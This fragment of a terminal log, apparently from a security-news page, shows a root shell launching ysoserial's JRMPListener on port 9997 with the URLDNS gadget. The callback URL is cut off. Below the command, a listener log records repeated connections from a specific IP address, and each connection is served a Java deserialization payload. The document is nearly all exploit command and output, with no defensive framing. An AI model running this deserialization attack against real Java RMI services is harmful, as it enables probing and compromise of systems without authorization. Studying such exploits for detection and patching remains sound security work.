 root@ubuntu:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 9997 URLDNS "http://
* Opening JRMP listener on 9997
Have connection from /116.85.48.104:44946
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:44948
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:44950
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:44952
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
V安全资讯
访问历史 /home 路径历史 命令历史